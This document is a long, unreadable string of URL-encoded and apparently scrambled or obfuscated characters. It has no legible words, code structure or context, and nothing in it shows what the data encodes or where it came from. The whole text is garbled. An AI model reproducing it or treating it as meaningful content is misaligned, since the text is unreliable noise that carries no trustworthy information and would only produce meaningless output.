t)+/%7B92*'=8%05&56%20!zi:%3C%3C!?)-s%7C7.)%060=;.%227'r%7B82-'=;%60&:';#?%3C8=;8;30%3C%3Co837%0C%22'?4*s%7Cd)g5:%3C0;5y5='-&+7!(t$,%20&:7%188?7'.gw0=;.%227'r%7B837%0C1:43%3C=&ut$,%20&:7%18;&&!5)%222%3E%3C=)t:&074c07;.%22+h6%3C)752+o%3C+%3C+i=?.%3E;&oiu)+i?/4-:4,w$6=&043c07;.%22+.%7C6/4-%3C?%0A;+%3C!&ut$6=&043y%7D0!4%18:%3C%3C!?)-s%7C'50%227;&*+8*h!;%2556%7F6?+5h$0(30039w&5:5;%60*0769?:w0'&.(4%0C39?5-s%7C65)-6%3C!zi;'%3C%0A9(7'7;.gw1&;%054%3C#3';36!%0D=?.%3E;&.8&:85'5277%7F65+6!hvjwih:03%201'hd*?b%3C%2249.-*h%7Bk%7C.:6!2%7D0=:0(.-.%7C6/4-%3C?%0A;+%3C!&ut$6=&043y%7D0!4%18:%3C%3C!?)-s%7C7.)%06%207%25;58'='%05007&=!%258092((,=6x9(5%3C%20oywici=?.%3E;&o3)16%20%3C.%7C6#3633%20i%7Cda007&=%60v)+/%7B92*'=8%05&56%20!zi:&!!5*%060=;.%227')%25;#=:%3C2%60ui#*(%1A*%3C7;4z4:!704g8=6ur(+:7;.&-:=;%6076!&';.-z)%7B92*'=8%05&56%20!!#0%20%229;%3Ec1%3E:9,b;7%3C=/-icejbb;7%3C=/-idaj7!h%22:).-:=;%60&;%20=9/3%3Ch%25%3C%3E31i;;2%22+:&n-.=':oiqi#*n%20j0=60%22%7Dhcbe':%19%3E713&y%201'?%227s3;%3Egq%3C%20%3C?)-2&%3C5)c?3;%3E4:2%220s%3Cw0'&.(4%0C39?5-(6%3C)752+o4(76i=?.%3E;&okwivi=?.%3E;&olsi#*n*(*:&%3C5)c20&5+,'7n-.=':o3)16%20%3C.%7C.:6!2%7Djeb%25%22%7C#~;;%3E%22!icejw$.%7C6/4-%3C?%0A;+%3C!&%0A3%207%3C%200%05(+:7;.&-:=;!#0%20%229;%3Ec1%3E:9,b;7%3C=/-icejbb;7%3C=/-idaj7!h%22:).-:=;%60&;%20=9/3%3Ch%25%3C%3E31i;;2%22+:&n-.=':oiqi#*n%20j0=60%22%7Dhcbe'%0726+3(&46!u92*'=8%05&56%20!%05&7:?%0A)/6$)e%7F%3C6#3633%20ib(lw%7C(=%25;$0'+ok%7C-!3;)!6!?o)$8?7%7Dkn$kbp!()21%3C.%3Ecbi!(&7%204:(*c%20146%22qb%7Cdhn$'=.5780;!#%7Dhh&';)*5='7%7D*039?ohz/(%1A,%3C*4';*%3C%20r6/4-%3C?%0A;+%3C!&%0A;)0%3E%0D=3#%3C(bp!()21%3C.%3Ecb/!5%3C6#3633%20ib('i:&!!5*%062%3E0(3%06%20::-%3C8=;8;30%3C%3Co92*'=8%05&56%20!%05&7:?%0A)/6$r%7Bi4y?;;?&+s4:(08!6&'%0726+3(&46!u837%0C%22'?4*(bp!()21%3C.%3Ecb/!5%3C6#3633%20i%7C%60':%1987,%3C58%3E7&z%25-=%0D'?+%3C2!0!w%7C(=%25;$0'+otr$'=.5780;!#%7Dh./%7B?5+%3C%209;%25%3C?)35)-~!%3C%20%22cbb%25%22:w2%3C%3C7&-66%0A.%22!'%0D%22(&)(1:6(+iq3%3C!b5=;.j*:(0%60vi#*n2%2204:!%60uo#*n6.76%7F=?.%3E;&ohq)+i%25540';:4%7D+6%3E4../6i!??-~393%207i1043%3C!i%223#-;hdjw%7C.%7C1;52s%7C44.42&0%3E%18-6*!%050+2%22.9(5%3C%20oywic/%7B;)0%3E3!?#%06'7-.%18.!3%25%05/077.%3E.*#%3E4#%7D7%3C%3C0'i8=;8;3%3C7%0D!??-(393%207~;!?**i1043%3C!i134)?3,%60!56*n%3C+%3C+%7F135%3C0&%3C5)c0=9/*7h:03%201'hgl7!h8%20)305+x9(7'7;.%7D??7-w4-2%20!a+0=7x2%2204:!%60vj#*n7&+4;;%60wb%3C%2249.-*hea76%20;!3(7i37)(5&&0a36#hdjw%7Ch%25%3C%3E31icejb$%7D3;3*8'71w3%3C+&x7(/6%7F!5j-%3C%22x*(+'~%7B;)0%3E3!?#t'7-.j+6!0.j-%3C%7F753-%3C?x*(+'):*&::&,%60w$%7D3;3*8'71w3%3C+&x(%22*6&x.(t1=!.(4~%22:(3%22'=%25%60uo#*(t&7:?4.%22=~&0%223t%3E=#?j-%3C%7F!57t#='.kw2%3C%3C7&-66%0A.%22!'%0D851%3C%0C&:%05$%3C=&0(%3C-!3;).-:=;%6036#rd)k6#3633%20sc&a3+2%3C&330%3C%3Cx..4:%3C2w!,=1!3(7i%3E%3C4%228!/%7B;)0%3E3!?#%06'7-.%184%3C$0%0536%0C1043%3C!):*&::&,%60vb'=%25%60w$%7D3;3*8'71w3%3C+&x7(/6%7F!5j-%3C%22x*(+')!57c~ae*?$%7D!%25(.-6%0D8;.7%0C%200)%3C;21%3E=56&%3C1w.4250%602+?z&2%225?%7F'?4v%3E3%3C4%18+6!%7B*)%3Ezi7;$24%20:/)=~%200*%228'h;5j+6%220;3b1361%20+%3C';%3Ej*:(0%60uka%22-zumk%22-a#0%20%229;%3Ec:%3C93)%3C~095$2.%7C%3C9%18jeb.8&:85'5277%7F%25540';:4%7Dtbdg*?y~%60dm7!h:03%201'hgk7!h%25%3C%3E31i%60e*?$%7D;6%05&+!=%22%05%25809.8&:85'5277%7F%25540';:4%7Dtbce*?y~cmk7!h:03%201'hgh7!h%25%3C%3E31i%60g*?$%7D;6%05&+!=%22%05504:!!%258092((,=6x*(*:&%3C5)c~%60dk7!s%7Flo7!h:03%201'hdh7!h%25%3C%3E31ij%25%22:w:1%0A9/+%3C?0!%258092((,=6x*(*:&%3C5)c~cmh7!s%7Fdct)+i=?.%3E;&ohw)+i%223#-;hgj7!.%7C%3C9%18:?=&?%18.;;!?%3C;21%3E=56&%3C1w76%20;!3(7i%7Fdbp)+rxcr)+i=?.%3E;&ohu)+i%223#-;hgh7!.%7C%3C9%18=:395%20%060%3E:)%22%221361%20+%3C';%3Ej)%3C!%3C..6=hxktm#*uwvab%22-a/%3C:5=.%7Dka%22-a007&=%60uk#*(t.:%0C;65)00)7;$24%20:/)=~%22:).-:=;%60jh#*uwv)+i=?.%3E;&okpa#*n-.=':okra#*(t.:%0C;:)%18*;3'?%18;&&!5)%221361%20+%3C';%3Ej)%3C!%3C..6=hxk%7Fm#*uwuhf%22-a/%3C:5=.%7Dk%60%22-a007&=%60vo#*(t.:%0C=%25?58'='%05+64=%0A%3E%22-2;9)%3C;21%3E=56&%3C1w76%20;!3(7i%7Fcb7!s%7Fght)+i=?.%3E;&ohs)+i%223#-;hlh7!.%7C%3C9%186#7';36!%0D&?+%3C0&.8&:85'5277%7F%25540';:4%7Dtbjb*?y~cdc7!h:03%201'hgh7!h%25%3C%3E31i%60g*?$%7D;6%057%3E%0C%3E:=(%221361%20+%3C';%3Ej)%3C!%3C..6=hxl%7F)+rxk%7Fh#*n2%2204:!%60si#*n-.=':onw)+/%7B3$%06#5%0A6(%3E%3C%0D&7&5?)7;$24%20:/)=~%22:).-:=;%60jhbb%25%22gtab%60*?b;7%3C=/-icg*?b$;1./cae%25%22:w:1%0A+6%221361%20+%3C';%3Ej)%3C!%3C..6=hxk%7Fn#*uwvm%60%22-'i00%0D$+kw:1%0A+28!9.2%2204:!%60uk#*n-.=':ohu)+/%7B3$%06%22'4(,%221361%20+%3C';%3Ej)%3C!%3C..6=hxk%7Fn#*uwvod%22-'i00%0D'538'7%0A)$+67;!%258092((,=6x*(*:&%3C5)c~cck7!s%7Fd*?b;7%3C=/-ide*?b$;1./ceb%25%22:w:1%0A)3%3C#%0Dd!%258092((,=6x*(*:&%3C5)c~%60en7!s%7Fdcv)+i=?.%3E;&oks)+i%223#-;hdn7!.%7C%3C9%18*'7%25%05u%221361%20+%3C';%3Ej)%3C!%3C..6=hxkt%60#*uwuif%22-a/%3C:5=.%7Dhg%22-a007&=%60vl#*(t.:%0C!!?7%062%20'50%221361%20+%3C';%3Ej)%3C!%3C..6=hxhvh#*uwvij%22-a/%3C:5=.%7Dha%22-a007&=%60p)+/%7B3$%06%20%25%3C*%22,#%0D4(56$)7;$24%20:/)=~%22:).-:=;%60jhec%25%22gtea%25%22%7C16;223cb%60m*?b$;1./caf%25%22:w:1%0A)00#7%20*%1812%3C1!%258092((,=6x*(*:&%3C5)c~c%25%22gtbjd*?b;7%3C=/-ig%60*?b$;1./ceg%25%22:w:1%0A)00#7%20*%18+%3C';%3E%3C;21%3E=56&%3C1w76%20;!3(7i%7Fdbp)+rxlt)+i=?.%3E;&oiw)+i%223#-;hfj7!.%7C%3C9%18,0)7;$24%20:/)=~%22:).-:=;%60jhfj%25%22gtbkf*?b;7%3C=/-i%60g*?b$;1./ca%60%25%22:w?=4%3E.74%7F65)-2;;?5t?3;%3Ekw?=4%3E.74%7F65)-2;;?5t?3;%3Ej)0~%7B6(87;;=j:%3C%3C!;.76%20x*(+')46.%3E=%7F%3C.%224%20h6?)-6%20n%3E.*#%3E4#%7D??7-a!56*x%3E.+61!3(7i1:624=i9?!-ibn*(*:&%3C5)c20&5+,'7n(.%3E;&oj:w?=4%3E.74%7F65)-2;;?5t#='.%3C-%3C%22onpn#*(t+626%3C4%20t0=;.&0=7'w+8=6yt+626%3C4%20t0=;.&0=7'w+8=6x*$%22'=%25%60uof%22-'i)!=2(%22*%20%7F7;5t0=;.&0=7'w+8=6yt7+%3C5'?4*~04(j:%3C%3C!;.76%20x6&77%7F%259kw#%20:=5%3C%20!x8&+~1:438:%3C0(j)%3C%20!!%258092((,=6x9(5%3C%20o3)0';46%7C16;223cba%25%22%7C)%3C!%3C..6=h'?+8';#?%7C.:6!2%7Dkb%60%25%22:w#%20:=5%3C%20!x8&+~1:438:%3C0(j52%3C1vi)!=2(%22*%20%7F7;5t0=;.&0=7'w+8=6x*$%22'%20444?%3C%208%604:2%3E0rinz/%7B*564%200)4t13'w%258092((,=6.8&:85'5277%7F65+6!hvkvhh0:(#%3C!%7F';#0&!oiil#*n2%2204:!%60vicwn*(*:&%3C5)c20&5+,'7n-.=':okwiv/%7B*564%200)4t13'w(,'%3E%3C4%22%221='%3E%22+~%204%3E.,%20hftr)+i753-%3C?oj%7C564!%60wb#=&330%3C%3Co;%25*%3C%3E%20.%22b!;223cci!57cci!(&7%204:(*c'%2044452&0%00oiz/%7B8(+77'w.7=7'!%256!60(%7Dh%7De%25%22g*%3C%3E%3C%3Egzaegmun.%7C755=6%20x52-6%20.8(+77'%60iaf%22-z46?;1zdhbc(t7+%3C5'?4*~04(j?:%3E9w$6=&43)%3C!)753-%3C?ot%7Fn#*n6%22?'h%7Bbp)+i%25540';:4%7D81!:62-6i'3%201'h%7Bbp)+i!57c%7Djb*?$%7D%22'5%20+6!&w%258!%7F33+5(%7F%22?%252:&x8&:8449%22t%25;&3%250?;!#%7D1:61?)b1361!807x,.*:0%3C6.-*h=3#=6%3Cn8&:85'5277%7F65+6!hviw8a6ea%258092((,=6x).#6hmtp)+rdjw%7Ch0:(#%3C!%7F';#0&!oiil#*n2%2204:!%60vicwn*(*:&%3C5)c20&5+,'7n-.=':oj:w%20&'37%3C%20)44.42&%3C5)t7'';30%3C%3Cok4b2%3C%3C7&-:=;w.-6%204..6=%7F6527'h%3C4!0=;!?%7C8=;8;30%3C%3Cx4&46h44.42&0w4-!;%25?4b2%3C%3C7&-:=;w30%3E;;=j?&%3C6..6=h93)%3C2%20n8&:85'5277%7F%3C7&%3E6h93)%3C2%20x=587;043q~e%60%3E%22%3E%7F:&6&qc~e%7Fkhcbpvwpsa%60%7Fk1%20%3E4rwucwykwiv~%7Bknyc~=)+8%7Bbyjbubbe%7Fkwb%7Bumr%7C%7F:&6&qc~e%7Fkhcbpvwpsby2452zevw%7C%7Fcejbuc%7B%7C'i?!=;.j1:5=6.%3E;&.8&:85'5277%7F%3C7&%3E6h93)%3C2%20x=587;043qjb1?%20u;!9;oi%7Fbpvvicwyjnup43%3Cnb1='%3E%22+~%204%3E.,%20heztwf%22-ztwf%22-zwb;7%3C=/-icejbb%3E3-w007&=%60ui#*n(.%3E;&oj%7C.:6!2%7Dlcw(t!+%3C%3C!w/04:93%201'~%7B.()~:%3C=/5:5=.%3C)%3C!%3C..6=h4846?'!?%7C-!3;)!6!?o.58=!9;3%3C%09zes:w'=%25w/04:93%201')7;$24%20:/)=~1:6(+i:&6&qc~e%7Fkhcbpvikzi755=6%20x(&=:'&%60twf%22-ztwf%22-zwyci=?.%3E;&oow%7Ch%25%3C%3E31icejb$%1390#!+2?0)g8=;8;3%3C~!!(.)6!.jb%221361%20+%3C';%3Ej)%3C!%3C..6=hezw$'=.8&:85'5277%7F%25540';:4%7Djg%7Cb*?yc/(t$,%20&:7j)!=2(%22*%20%7F7;5t0=;.&0=7'!&5:5;w.-6?&%60$%3C=&0(%7C=:!%256&%20i49??b;7%3C=/-ife*?b9'&..?*%7F65)-6%3C!%60$%3C=&0(%7C.:6!2%7Dkgb%25%22:w0'&.(4~%22'5%20+6!&w%258!%7F7;$24%20:/)=(049,%3E!=%204#t#=&330%3C%3Coow%7Ch049,%3E!=%204#t!7%25?&-i%3C:w5%3C#74.%7C;21%3E=56&%3C1w40)7o9(7'3%3C4%7C16;223cbbe%7F%7C564!%60wb#=&330%3C%3Co;%25*%3C%3E%20.%22b'=%25%60wb$;1./cbbe%7F%7C#~;;%3E%22!ia(t$,%20&:7j)!=2(%22*%20%7F7;5t5;96j:%3C%3C!;.76%20.8(+77'w587;%20)%7Dj#*n2%2204:!%60um#*n6%22?'h%60jbb#=&330%3C%3Co;%25*%3C%3E%20.%22b'=%25%60rivi!(&7%204:(*c'%2044452&0i#q~ge%7Fktfbpvwph%25%3C%3E31i%60gk7!h(x3)=6*oh:z=%22#?%14)?3&2%3C#~;;%3E%22!ikbo:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%061=!.(4%0C0%20.36=%0D!3356%0D9;)=%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D753-%3C?%0A82-'=;%0530'%3E0%0576!&yt))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05%256'&:7%1852%3C1vi7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18;%3C&!5*%06#='.kw=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%064%20%3C%3E%18h%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D2(.=%0Ccut%20+:6%0A9(7'7;.gw4%20%3C%3E%18+%3C%25ut%20+:6%0A%3E%22*0~%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A.%22!'%0D75+=%0C%22:(3u%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C&0%223%060=;.%227'%0D9;)=%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D!??-%0C1:43%3C=&%0A*(+'~%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A.%22!'%0D;53%3C%0C%3E44#u%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C&0%223%06==!?%18)%3C%20!vi7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18-6*!%050+2%22%25?5%06?3;%3Ekw=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%06'7-.%18.!3%25*%22+%0C%22:(3u%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C?43)%0677&9%1852%3C1vi7#$0%05$6=&43)%3C!r%7B47/6%0D83#=?7%0A9(7'7;.gw=%22#?%1842;;%05#%3C%201%0A*(+')!(&7%204:(*c%20146%22q%7Djbs:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A7.=7%3E0%05$6=&043y%7D%3C%25,%22%060=;..7&7%0A%3E%22*0%0D9;)=%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%184:616%22%060=;.%227'r%7B47/6%0D65)-:%3C%20?%18=6!6%0576!&..58=!3554i!6;+%3C%7B%7Cbon$%7D%3C%25,%22%06%201'?%227%0C1:7780&.8&:85'5277%7F65+6!hv%3C!?h:03%201'hcnw)+i8;5%3E:%3Co;2-%3Ci%25540';:4%7D81!:62-6i!(&7%204:(*c'%2044452&0%00oizi%223#-;hflw)+/%7B47/6%0D#3401%3E0!10%20;73+0'+o,.*:09?:w=%22#?%18:%3C%3C!;.76%20.8&:85'5277%7F65+6!hv%3C!?h6%3C)752+o%3C+%3C+i36%22!~6%3C(%22:';:4%7D:%3C%3E%207)b5=;.j*:(0%60vk#*n2%2204:!%60vicwn*(*:&%3C5)c!79;30%257n-.=':okwiv/%7B47/6%0D65)-2;;?5w=%22#?%18+'%3E.%3E.+61!3(7i%20!6:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A.()%0C1:43%3C=&.%3E.*#%3E4#%7D??7-a-,%20&%3C%3C%3Et0=;.%227'h&*&:6%7F7?3.67;a*8!5%3C4%7Dke%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D!57%060=;.%227'r%7B..-?7.9(5%3C%20oywici35)-~!%3C%20%22cbd%25%22%7C5:%3C0w/%3C:5=.%7Dhe%22-a*8+%7F%223#-;hgkqwd%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D83#=?7%0A9(7'7;.%18)%3C%20!!*8!5%3C4%7Disfftt)+/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%06%3E;1%3E+%3C%0C1:43%3C=&.;+04%3Cx33%3C%3E!o9%227'7'a#0%20%229;%3Ec5%3E0%22%7C??7-w#0!76..6=h65+,%3E%3Cn2%2204:!%60vicwn02*';3#j:%3C%3C!?)-i49??t%20&4(3$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C;65)00%0D%2555-(6%3C)752+o.&;?7n.58=!3554i!6;+%3C%7B%7Cmmn$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C;65)00%0D9;)=(6%3C)752+o.&;?7n7&+4;;w36#hxcw)+i!(&7%204:(*c%20146%22q%7Ddgs:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A7.=7%3E0%05$6=&043y%7D%3C%25,%22%06%3E3%3C4%18=6!6%05+8=6yt))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C?%3C%3E#56%0D65)-6%3C!zi7#$0%05*8:%3C%0A%3E%22*0%0D%2555-(1:6(+iqejwb7;&*+8*h36%22!h%3E%3C4%22t;7%3C=/-i%60e*?$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C?43)%0677&9%18)%3C%20!!+0=7x2%2204:!%60uo#*n7&+4;;w36#hxkq)+i83)t;7%3C=/-ic%60j7!h&0%223t2%3E%3C=)c9'&..?*i%223#-;hfku)+i%2255=~0'?&2i0'?&2~%25:(#$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C?43)%0677&9%1852%3C1!-,%20&%3C%3C%3Et0=;.%227'h6?)-6%20n7&+4;;%60jkf%22-zwybb%25%22%7C4:%3Cx2%2204:!%60ri#*n.%22!'%7F46.%3E=h6?)-6%20n-.=':omwi#*(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C?%3C%3E#56%0D65)-6%3C!zi7#$0%05$6=&%3C42%3C%0C0%20.36=h=51%3C!~%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%06%3E;1%3E+%3C%0C1:43%3C=&ut))%257%0A9(7';;/%22%061'!.(7%0C%3E44#c;=#?5u%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C1:430='0%05%25,'&:4%18)%3C%20!%60/6%257'!$,!!:(%7D)%3C;;.%22+h=%25;$0'+otr$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C1:430='0%05%25,'&:4kw=%22#?%18:%3C%3C!;.76%20ut))%257%0A7.=7%3E0%05$6=&043y%7D%3C%25,%22%060=;..7&7%0A82-'=;%05+8=6yt))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C?%3C%3E#56%0D65)-6%3C!zi7#$0%05$6=&%3C42%3C%0C0%20.36=%0D%2555-(049,%3E!=%204#t0=955c!57;oab~gkvu%60aytuph0:(#%3C!hd*?y%20=93#ypgd%3Etkbi755=6%20x(&=:'&%60s)+i65+6!hvow=a%60da3%3C+&x;+04%3Co9%227'7'a007&=%60vicw(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C?%3C%3E#56%0D65)-6%3C!zi7#$0%05$6=&%3C42%3C%0C0%20.36=%0D%2555-(:03%201'haiij#*n6.76%7F=?.%3E;&ontw%60%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D83#=?7%0A9(7'7;.gw=%22#?%18:%3C%3C!3),6%0D7/3-%3C%3C%0A6&77)35)-~!%3C%20%22cba%25%22%7C16;223c%60%60%25%22%7C5:%3C0w/%3C:5=.%7Dja%22-a007&=%60thg%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D83#=?7%0A9(7'7;.gw=%22#?%18:%3C%3C!3),6%0D7/3-%3C%3C%0A;$-:$0!()21%3C.%3Ec%7Dg(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C?%3C%3E#56%0D65)-6%3C!zi7#$0%05$6=&%3C42%3C%0C60)$%06?3;%3Ekw=%22#?%18:%3C%3C!;.76%20ut))%257%0A7.=7%3E0%05$6=&043y%7D%3C%25,%22%060=;..7&7%0A%3E%22*0%0D%2555-(1:6(+iqejwb?;;?j16;223cbe%7Bi7!h=%25;$0'+ottb'7-.j8?;24%7D:6%3C!?5$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05*0769?%18:%3C%3C!?)-s%7C;*1%3C%0C1:430='0%05#%3C%201%0A*(+')8;5%3E:%3Cx.()ig%25%22%7C.:6!2%7Djef%25%22:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A7.=7%3E0%05$6=&043y%7D%3C%25,%22%060=;..7&7%0A%3E%22*0%0D9;)=(:03%201'hfn7!h?4(%200=%7F!57ck%22-a007&=%60pje%22-'i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.%18)%3C%20!!*0=%7F=?.%3E;&okti#*(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!%05+8=6.7&!~:03%201'hmj7!h?%3C4j16;223ceb%25%22:w=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043%227;&*+8*h36%22!h49??cbi36%22!~6%3C(%22:';:4%7D:%3C%3E%207)$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C!0*&+2&0%05+0=7%0A*(+')7;$24%20:/)=~1:6(+iqejwb;7%3C=/-ic%7Bi7!h?4(%200=%7F9?!-ifftt)+i8;5%3E:%3Cx(.%3E;&ontw%60%22-a*8!5%3C4j-%3C%22okw)+i:*&::&,%60ih.%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D&?78!3!?%185:%3C0%05+8=6.8&:85'5277%7F65+6!hvjwih:03%201'hdtt)+i8;5%3E:%3Cx6%22?'hgj7!h?4(%200=%7F'3%201'hgj7!h=%25;$0'+otv$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C0:.36%3E%0D%2555-(6%3C)752+o8+609(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05%256'&:7%1852%3C1!&5:5;w.-6?&%60$%3C=&0(%7C=:!%256&%20i49??b9'&..?*%7F65)-6%3C!%60$%3C=&0(%7C4:%3Cx2%2204:!%60qi#*(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05%256'&:7%18;&&!5)%06';!6%22%06?3;%3Ekw=%22#?%18:%3C%3C!;.76%20ut))%257%0A8(-'=8%05$6=&043y%7D%3C%25,%22%061=!.(4%0C0%20.36=%0D!3356%0D%2555-%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D!??-%0C%25';7)6%20%0A6&77~%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A.%22!'%0D%22(&)#7'%0576!&.9(5%3C%20oywici36%22!icn6.76%7F=?.%3E;&oks)+/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A8(-'=8%05%25,'&:4%18-:&9?%18)%3C%20!!*8!5%3C4j;%3C&!5*cbb%25%22%7C42%2023)t'=%25%60vi#*n.%22!'%7F46.%3E=h?/4-:4,'i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18;%3C&!5*%061'!.(7%0C&%3C.+%3C%0C%3E44#%227;&*+8*h76(:8i8;5%3E:%3Cx(.%3E;&oiw)+i8;?t$;1./cade*?b%3E;;w007&=%60uoc%22-a3%3C+&x;+04%3Co9%227'7''i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18-6*!%050+2%22%25?5%06#='.%3C-6*!w&5:5;%60-,%20&%3C%3C%3E$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C&0%223%06$%204*7%3C!%0D9;)=(393%207~;!?**i1043%3C!i134)?3,%60!56*n%3C+%3C+%7F135%3C0&%3C5)c0=9/*7h8%20)305+x9(7'7;.%7D:6%3C!?5$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C&0%223%060=;.%227'%0D9;)=%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D!??-%0C1:43%3C=&%0A*(+')46.%3E=%7F%3C.%224%20h6?)-6%20n%3E.*#%3E4#%7D??7-'i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%18-6*!%05$6=&043%06#='.%3C3&!!3!%20~1:43%3C=&o6%22?'/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A.%22!'%0D65)-6%3C!%05+8=6.02*';3#j:%3C%3C!?)-i1043%3C!i%223#-;hbiq)+/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A.%22!'%0D75+=%0C%22:(3%225=;.j.6;223cdbea*8!5%3C4%7Dhc%22-zw$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C&0%223%061=9%3E%1852%3C1!!6=&x-%2204:!%60pici8;5%3E:%3Cx(.%3E;&okq)+i8;?t$;1./cabe*?b'7-.j8?;24%7D:6%3C!?5$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C%3E%3C4%22%06'7-.%18)%3C%20!!*8+%7F%223#-;hdiw)+i!??-~393%207i8%20)305+(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05+0=7%0A.%22!'%0D9;)=(?4%22j.:6!2%7Dkfb%25%22%7C-6*!w&5:5;%60-,%20&%3C%3C%3E$%7D%3C%25,%22%060=;.&0=7'zi7#$0%05%256'&:7%18:%3C%3C!?)-s%7C;*1%3C%0C%3E%3C4%22%06='8!*8!5%3C4j+:5=.%7Dha%22-a*0=%7F%223#-;hdn7!h&';)*5='7%7D*039?oh%7D%60%7C'i7#$0%05$6=&43)%3C!r%7B47/6%0D753-%3C?%0A9(7'7;.gw=%22#?%185:%3C0%05&+!=%22%05+8=6yt))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%05+0=7%0A;5+%3C%25%0A*(+')83)t$;1./cd%22-a3+2%3C&%3C(+%3Eh&9&56zdtup.%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D93)%3C%0C3'((.%0C%22:(3%22%3E3'=.7ibuhw)+/%7B47/6%0D65)-2;;?5y%7D%3C%25,%22%061=!.(4%0C1:43%3C=&ut))%257%0A6.76%0D4(56$%0D9;)=(?4(%200=hezvo#*(t))%257%0A9(7'3%3C4%22+s%7C;*1%3C%0C0:.36%3E%0D65)-6%3C!zi7#$0%053%3C+&%0A4(-6%0D9;)=%7F%7C;*1%3C%0C1:438:%3C0(gw=%22#?%18;%3C&!5*%060=;.%227'r%7B47/6%0D!??-%0C%3C:.%22%06#='.%3C5:%3C0w/%